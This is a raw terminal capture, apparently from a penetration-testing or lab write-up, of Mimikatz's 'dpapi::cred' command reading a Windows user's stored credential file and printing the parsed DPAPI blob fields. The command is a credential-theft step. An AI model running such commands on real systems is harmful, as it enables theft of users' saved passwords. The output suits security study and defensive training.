 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 88fdf043461d4913a49680c2cf45e8e6
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : b68952824efb5374f396ef024b7f4f56
  dwDataLen          : 00000098 - 152
  pbData             : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e506f
ae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a6
3d20507
  dwSignLen          : 00000014 - 20
  pbSign             : 3a5e83bb958d713bfae523404a4de188a0319830